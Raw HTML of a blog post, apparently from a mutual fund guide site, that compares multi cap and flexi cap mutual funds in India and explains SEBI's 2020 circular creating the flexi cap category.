\u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDifference between\nmulti cap and flexi cap mutual fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EA flexi cap\n  fund needs a minimum of 65% investment in equity. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA multi cap\n  fund needs a minimum of 75% investment in equity.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENo\n  compulsory investment in mid and small cap stocks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA multi cap\n  fund needs to compulsorily invest a minimum of 25% each in mid and small cap\n  stocks.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EIt can\n  invest its complete portfolio into large cap stocks if needed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIt can\n  invest only up to 50% of its complete portfolio in to large cap stocks at any\n  given time. \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENeeds a\n  lower minimum exposure to equity as compared to a multi cap fund. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENeeds a\n  higher minimum exposure to equity as compare to a flexi cap fund.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhy the need for\nflexi cap mutual funds?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EThe Securities\nand Exchange Board of India (SEBI) had on 11\/09\/2020 issued a circular bringing\nabout changes to fundamental characteristics of Multicap mutual funds.\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThe regulator believed that\nmost multicap mutual fund schemes were basically large cap schemes in terms of\ntheir asset allocation disguised as multi cap funds.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThese multicap mutual fund\nschemes were therefore not true to their label.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #2e2e2e; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\"In order\nto give more flexibility to the mutual funds and taking into account the\nrecommendations of Mutual Fund Advisory Committee (MFAC), a new category named\n'Flexi Cap Fund' under equity schemes will be available,\"\u003C\/span\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMost mutual fund houses had raised concern of\nthe necessary investments in mid and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith mandatory 25% investment into mid and\nsmall cap stocks (50 % overall) the new multicap fund structure would have\nbecome even more aggressive than a large \u0026amp; mid cap mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMid and small cap stocks are more illiquid\nthan large cap stocks and this would have created the risk of an unnecessary\nbubble.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMutual fund houses had the option of\nconverting an existing multicap mutual fund scheme into a flexi cap mutual\nfund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESEBI has mentioned in the\ncircular that \"Mutual Funds have the option to convert an existing scheme\ninto a Flexi Cap Fund subject to compliance with the requirement for change in\nfundamental attributes of the scheme in terms of Regulation 18(15A) of SEBI\n(Mutual Funds) Regulations, 1996,\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-family: helvetica; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"color: #333333; font-family: helvetica; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; 